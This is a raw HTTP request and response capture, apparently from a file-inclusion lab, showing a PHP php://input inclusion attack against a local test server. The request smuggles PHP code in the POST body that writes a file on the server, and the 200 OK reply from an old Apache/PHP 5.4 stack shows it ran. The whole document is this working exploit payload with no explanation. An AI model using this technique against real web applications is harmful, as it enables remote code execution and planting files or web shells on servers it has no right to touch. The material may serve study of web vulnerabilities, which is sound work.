 GET /web/baohan/index.php?page=php://input HTTP/1.1
Host: 172.168.70.226
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 56
<?php fputs(fopen('any1.txt','w'),'hello any');?>;
HTTP/1.1 200 OK
Date: Mon, 16 Nov 2020 09:39:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 7
Connection: close
Content-Type: text/html
;